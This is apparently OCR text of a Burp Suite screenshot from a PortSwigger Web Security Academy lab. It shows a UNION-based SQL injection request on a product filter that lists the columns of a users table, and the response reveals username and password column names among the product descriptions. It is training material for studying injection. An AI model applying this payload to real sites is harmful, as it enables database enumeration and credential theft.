 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+column_name,+NULL+FROM+information_schema.c
olumns+WHERE+table_name='users_gbcwql'-- HTTP/2
2 Host:
0a9400ec0375924682287f3a002a00b3.web-security-academy.net
3 Cookie: session=K9yjwj3OzvmOi7cXKfzCJHtbYPfPLbWJ
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9400ec0375924682287f3a002a00b3.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
adhesive qualities in order for it to be a
complete working bug catcher.
74 Babbage is a very versatile product, if used on
low lying webs it will also work as a catcher
of mice, rats, and even the odd curious
raccoon. And there&apos;s more, if not overused
it can even replace your conventional
hairspray. WARNING: DO NOT USE ON WET HAIR. The
solvent will clump and become permanent.
75 For such a small price you&apos;d be a fool not
to give it a try. You can be the envy of your
neighborhood, and you&apos;ll never be short of
visitors who will want to see your web
display.
</td>
76 </tr>
77 <tr>
78 <th>
password_ixmxrm
</th>
79 </tr>
80 <tr>
81 <th>
username_xcjdpi
</th>
82 </tr>
83 <tr>
84 <th>
Pest Control Umbrella
</th>
85 <td>
We recently discovered, by accident, that
vermin and all manner of pets and pests are
attracted to umbrellas. Not to just any
umbrellas though, they have to be long, pointy
ones.
86 It is very hard these days to get hold of an
umbrella that isn&apos;t collapsible, these
will not work as pest control. So, we decided
to start designing and manufacturing our unique
Pest Control Umbrella, the only genuine
umbrella that will do the job. We have all
users
1 match